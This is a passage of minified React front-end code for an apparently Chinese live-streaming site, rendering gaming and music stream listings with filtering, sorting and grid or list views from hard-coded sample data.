animate-pulse"}),n.jsx("span",{children:"热播中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:o.viewers.toLocaleString()})]}),n.jsxs("div",{className:"absolute bottom-2 left-2 flex items-center space-x-1 bg-green-500/80 text-white px-2 py-1 rounded text-xs",children:[n.jsx($t,{className:"w-3 h-3"}),n.jsx("span",{children:o.growth})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-orange-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:o.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:o.tags.slice(0,2).map(u=>n.jsx("span",{className:"bg-orange-500/20 text-orange-300 px-2 py-1 rounded-full text-xs",children:u},u))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:o.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(el,{className:"w-4 h-4 text-yellow-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-orange-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-orange-500 to-red-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:o.rank})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-orange-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:o.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:o.viewers.toLocaleString()})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-green-400",children:[n.jsx($t,{className:"w-3 h-3"}),n.jsx("span",{children:o.growth})]}),n.jsx("span",{children:o.duration})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-orange-400"})]})]})})},o.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-orange-500 to-red-500 text-white px-8 py-3 rounded-full font-semibold hover:from-orange-600 hover:to-red-600 transition-all transform hover:scale-105",children:"加载更多热门直播"})})]})})},Vh=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),[l,i]=y.useState("all"),a=[{id:1,title:"【王者荣耀】巅峰赛冲国服第一！深夜上分不停歇",streamer:"电竞之王小明",viewers:89432,game:"王者荣耀",thumbnail:"https://images.pexels.com/photos/735911/pexels-photo-735911.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["MOBA","巅峰赛","国服","上分"],duration:"5小时30分钟",rank:"王者100星",gameIcon:"👑"},{id:2,title:"【英雄联盟】职业选手Rank教学 - 上单carry技巧",streamer:"职业选手阿强",viewers:54321,game:"英雄联盟",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["MOBA","职业","教学","上单"],duration:"3小时45分钟",rank:"大师段位",gameIcon:"⚔️"},{id:3,title:"【原神】新版本首发！全角色抽卡大作战",streamer:"原神大佬小王",viewers:38765,game:"原神",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["RPG","抽卡","新版本","冒险"],duration:"4小时20分钟",rank:"60级冒险家",gameIcon:"🗡️"},{id:4,title:"【和平精英】四排吃鸡！战神带飞全场",streamer:"吃鸡战神小李",viewers:32109,game:"和平精英",thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["射击","吃鸡","四排","战神"],duration:"2小时15分钟",rank:"无敌战神",gameIcon:"🔫"},{id:5,title:"【DOTA2】国际邀请赛选手直播 - 中单教学",streamer:"DOTA2职业选手",viewers:28543,game:"DOTA2",thumbnail:"https://images.pexels.com/photos/1293261/pexels-photo-1293261.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["MOBA","TI选手","中单","教学"],duration:"6小时00分钟",rank:"不朽段位",gameIcon:"🏆"},{id:6,title:"【我的世界】建筑大师教你造城堡",streamer:"建筑大师小陈",viewers:19876,game:"我的世界",thumbnail:"https://images.pexels.com/photos/1029757/pexels-photo-1029757.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["沙盒","建筑","创造","教学"],duration:"3小时30分钟",rank:"建筑大师",gameIcon:"🏰"},{id:7,title:"【CS:GO】职业战队训练赛 - 战术解析",streamer:"CSGO职业队员",viewers:25432,game:"CS:GO",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["FPS","职业","战术","训练"],duration:"4小时45分钟",rank:"全球精英",gameIcon:"💥"},{id:8,title:"【FIFA23】终极队伍模式 - 传奇球员开包",streamer:"FIFA高手小张",viewers:16789,game:"FIFA23",thumbnail:"https://images.pexels.com/photos/274422/pexels-photo-274422.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["体育","足球","开包","FUT"],duration:"2小时50分钟",rank:"传奇级别",gameIcon:"⚽"}],o=[{id:"all",name:"全部游戏",count:a.length,icon:"🎮"},{id:"moba",name:"MOBA",count:3,icon:"⚔️"},{id:"fps",name:"FPS射击",count:2,icon:"🔫"},{id:"rpg",name:"RPG角色扮演",count:1,icon:"🗡️"},{id:"sports",name:"体育竞技",count:1,icon:"⚽"},{id:"sandbox",name:"沙盒建造",count:1,icon:"🏰"}],u=[{name:"王者荣耀",viewers:"89.4万",icon:"👑",trend:"+15%"},{name:"英雄联盟",viewers:"54.3万",icon:"⚔️",trend:"+12%"},{name:"原神",viewers:"38.7万",icon:"🗡️",trend:"+18%"},{name:"和平精英",viewers:"32.1万",icon:"🔫",trend:"+8%"},{name:"DOTA2",viewers:"28.5万",icon:"🏆",trend:"+5%"}],d=l==="all"?a:a.filter(c=>{switch(l){case"moba":return["王者荣耀","英雄联盟","DOTA2"].includes(c.game);case"fps":return["和平精英","CS:GO"].includes(c.game);case"rpg":return["原神"].includes(c.game);case"sports":return["FIFA23"].includes(c.game);case"sandbox":return["我的世界"].includes(c.game);default:return!0}}),f=[...d].sort((c,m)=>{switch(r){case"viewers":return m.viewers-c.viewers;case"duration":return m.duration.localeCompare(c.duration);case"game":return c.game.localeCompare(m.game);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-lg flex items-center justify-center",children:n.jsx(Vt,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"游戏直播"}),n.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-cyan-500 text-white px-3 py-1 rounded-full text-sm font-semibold",children:"电竞专区"})]}),n.jsx("p",{className:"text-gray-400 text-lg",children:"最热门的游戏直播，职业选手教学，电竞赛事解说"})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(Td,{className:"w-6 h-6 text-yellow-500"}),n.jsx("span",{children:"热门游戏排行"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-4",children:u.map((c,m)=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 text-center hover:bg-gray-700/50 transition-all",children:[n.jsx("div",{className:"text-2xl mb-2",children:c.icon}),n.jsx("h3",{className:"text-white font-semibold mb-1",children:c.name}),n.jsx("p",{className:"text-blue-400 text-sm mb-1",children:c.viewers}),n.jsxs("div",{className:"flex items-center justify-center space-x-1 text-green-400 text-xs",children:[n.jsx(tl,{className:"w-3 h-3"}),n.jsx("span",{children:c.trend})]})]},c.name))})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:o.map(c=>n.jsxs("button",{onClick:()=>i(c.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${l===c.id?"bg-gradient-to-r from-blue-500 to-cyan-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx("span",{className:"text-lg",children:c.icon}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id))})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-blue-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-blue-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:c=>s(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-blue-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"duration",children:"按直播时长"}),n.jsx("option",{value:"game",children:"按游戏分类"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(Md,{className:"w-4 h-4 text-blue-500"}),n.jsxs("span",{children:[d.length," 个游戏直播间"]})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:f.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-blue-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2",children:n.jsxs("div",{className:"bg-blue-500/90 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("span",{children:c.gameIcon}),n.jsx("span",{children:c.game})]})}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute bottom-2 left-2 bg-yellow-500/80 text-black px-2 py-1 rounded text-xs font-semibold",children:c.rank}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-blue-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.slice(0,2).map(m=>n.jsx("span",{className:"bg-blue-500/20 text-blue-300 px-2 py-1 rounded-full text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Th,{className:"w-4 h-4 text-blue-400"}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-blue-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-full flex items-center justify-center text-white text-lg",children:c.gameIcon})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-blue-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsx("span",{className:"text-blue-400",children:c.game}),n.jsx("span",{className:"text-yellow-400",children:c.rank}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-blue-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-blue-500 to-cyan-500 text-white px-8 py-3 rounded-full font-semibold hover:from-blue-600 hover:to-cyan-600 transition-all transform hover:scale-105",children:"加载更多游戏直播"})})]})})},Ah=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),[l,i]=y.useState("all"),a=[{id:1,title:"【深夜音乐节】全球顶级DJ现场 - 电音狂欢不眠夜",streamer:"DJ女王小雨",viewers:76543,genre:"电子音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["House","Techno","Trance","现场"],duration:"4小时15分钟",musicType:"DJ现场",mood:"狂欢",bpm:"128"},{id:2,title:"【深夜爵士】蓝调萨克斯风 - 午夜咖啡厅的温柔时光",streamer:"爵士音乐家老李",viewers:32109,genre:"爵士乐",thumbnail:"https://images.pexels.com/photos/1876279/pexels-photo-1876279.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["爵士","萨克斯","蓝调","咖啡厅"],duration:"3小时30分钟",musicType:"器乐演奏",mood:"温柔",bpm:"70"},{id:3,title:"【古典音乐】贝多芬交响曲全集 - 深夜古典音乐欣赏",streamer:"古典音乐学者小张",viewers:18765,genre:"古典音乐",thumbnail:"https://images.pexels.com/photos/3663777/pexels-photo-3663777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["古典","贝多芬","交响曲","欣赏"],duration:"5小时00分钟",musicType:"古典欣赏",mood:"优雅",bpm:"60"},{id:4,title:"【流行音乐】2025最新华语金曲榜 - 热门歌曲解析",streamer:"流行音乐达人小美",viewers:45321,genre:"流行音乐",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["华语","金曲榜","2025","解析"],duration:"2小时45分钟",musicType:"榜单解析",mood:"活力",bpm:"120"},{id:5,title:"【民谣吉他】深夜原创歌曲创作 - 音乐人的创作之夜",streamer:"民谣歌手小陈",viewers:28543,genre:"民谣",thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["民谣","吉他","原创","创作"],duration:"3小时20分钟",musicType:"原创演唱",mood:"治愈",bpm:"80"},{id:6,title:"【摇滚现场】重金属摇滚夜 - 电吉他燃爆全场",streamer:"摇滚乐队主唱",viewers:35678,genre:"摇滚",thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["摇滚","重金属","电吉他","现场"],duration:"2小时30分钟",musicType:"乐队现场",mood:"激情",bpm:"140"},{id:7,title:"【钢琴独奏】肖邦夜曲全集 - 深夜钢琴诗人",streamer:"钢琴家小王",viewers:22109,genre:"古典钢琴",thumbnail:"https://images.pexels.com/photos/1246437/pexels-photo-1246437.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["钢琴","肖邦","夜曲","独奏"],duration:"4小时10分钟",musicType:"钢琴独奏",mood:"宁静",bpm:"65"},{id:8,title:"【说唱现场】中文说唱Battle - 深夜Freestyle对决",streamer:"说唱歌手小刘",viewers:41234,genre:"说唱",thumbnail:"https://images.pexels.com/photos/1644888/pexels-photo-1644888.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["说唱","Battle","Freestyle","中文"],duration:"3小时15分钟",musicType:"说唱对决",mood:"激烈",bpm:"90"}],o=[{id:"all",name:"全部音乐",count:a.length,icon:"🎵"},{id:"electronic",name:"电子音乐",count:1,icon:"🎧"},{id:"jazz",name:"爵士乐",count:1,icon:"🎷"},{id:"classical",name:"古典音乐",count:2,icon:"🎼"},{id:"pop",name:"流行音乐",count:1,icon:"🎤"},{id:"folk",name:"民谣",count:1,icon:"🎸"},{id:"rock",name:"摇滚",count:1,icon:"🤘"},{id:"hiphop",name:"说唱",count:1,icon:"🎙️"}],u=[{name:"狂欢",color:"text-red-400",count:"12万+"},{name:"治愈",color:"text-green-400",count:"8万+"},{name:"激情",color:"text-orange-400",count:"15万+"},{name:"宁静",color:"text-blue-400",count:"6万+"},{name:"温柔",color:"text-pink-400",count:"9万+"}],d=l==="all"?a:a.filter(c=>{switch(l){case"electronic":return c.genre==="电子音乐";case"jazz":return c.genre==="爵士乐";case"classical":return["古典音乐","古典钢琴"].includes(c.genre);case"pop":return c.genre==="流行音乐";case"folk":return c.genre==="民谣";case"rock":return c.genre==="摇滚";case"hiphop":return c.genre==="说唱";default:return!0}}),f=[...d].sort((c,m)=>{switch(r){case"viewers":return m.viewers-c.viewers;case"duration":return m.duration.localeCompare(c.duration);case"genre":return c.genre.localeCompare(m.genre);case"bpm":return parseInt(m.bpm)-parseInt(c.bpm);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(bt,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"音乐直播"}),n.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-semibold animate-pulse",children:"♪ 音乐无界 ♪"})]}),n.jsx("p",{className:"text-gray-400 text-lg",children:"深夜音乐时光，各种风格音乐现场，让音乐治愈你的心灵"})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(Cn,{className:"w-6 h-6 text-purple-500"}),n.jsx("span",{children:"音乐氛围"})]}),n.jsx("div",{className:"grid grid-cols-2 md:grid-cols-5 gap-4",children:u.map(c=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 text-center hover:bg-gray-700/50 transition-all cursor-pointer",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500/20 to-pink-500/20 rounded-full flex items-center justify-center mx-auto mb-2",children:n.jsx(zd,{className:`w-6 h-6 ${c.color}`})}),n.jsx("h3",{className:`font-semibold mb-1 ${c.color}`,children:c.name}),n.jsx("p",{className:"text-gray-400 text-sm",children:c.count})]},c.name))})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:o.map(c=>n.jsxs("button",{onClick:()=>i(c.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${l===c.id?"bg-gradient-to-r from-purple-500 to-pink-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx("span",{className:"text-lg",children:c.icon}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id))})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:c=>s(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-purple-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"duration",children:"按直播时长"}),n.jsx("option",{value:"genre",children:"按音乐类型"}),n.jsx("option",{value:"bpm",children:"按节拍速度"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(Eh,{className:"w-4 h-4 text-purple-500"}),n.jsxs("span",{children:[d.length," 个音乐直播间"]})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:f.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2",children:n.jsx("div",{className:"bg-purple-500/90 text-white px-2 py-1 rounded text-xs font-semibold",children:c.genre})}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"现场"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsxs("div",{className:"absolute bottom-2 left-2 flex items-center space-x-2",children:[n.jsxs("div",{className:"bg-pink-500/80 text-white px-2 py-1 rounded text-xs font-semibold",children:[c.bpm," BPM"]}),n.jsx("div",{className:"bg-purple-500/80 text-white px-2 py-1 rounded text-xs",children:c.mood})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.slice(0,2).map(m=>n.jsx("span",{className:"bg-purple-500/20 text-purple-300 px-2 py-1 rounded-full text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(jh,{className:"w-4 h-4 text-purple-400"}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white",children:n.jsx(bt,{className:"w-4 h-4"})})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsx("span",{className:"text-purple-400",children:c.genre}),n.jsx("span",{className:"text-pink-400",children:c.mood}),n.jsxs("span",{className:"text-blue-400",children:[c.bpm," BPM"]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-purple-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105",children:"发现更多音乐直播"})})]})})},Hh=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),[l,i]=y.useState("all"),a=[{id:1,title:"【深夜聊天】心理咨询师在线 - 情感治愈与心理疏导",streamer:"心理导师小林",viewers:65432,chatType:"心理咨询",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["心理咨询","情感治愈","深夜陪伴","专业"],duration:"6小时00分钟",mood:"治愈",specialty:"情感专家",interactionLevel:"高"},{id:2,title:"【深夜电台】都市情感故事 - 听众来电分享人生",streamer:"电台主持小晴",viewers:48765,chatType:"情感电台",thumbnail:"https://images.pexels.com/photos/3784221/pexels-photo-3784221.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["情感故事","来电分享","人生感悟","温暖"],duration:"7小时10分钟",mood:"温暖",specialty:"情感主播",interactionLevel:"极高"},{id:3,title:"【深夜谈心】大学生活分享 - 青春校园话题讨论",streamer:"校园达人小王",viewers:32109,chatType:"校园话题",thumbnail:"https://images.pexels.com/photos/3184360/pexels-photo-3184360.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["校园生活","青春话题","学习交流","友谊"],duration:"3小时30分钟",mood:"青春",specialty:"校园生活",interactionLevel:"高"},{id:4,title:"【职场夜话】工作压力释放 - 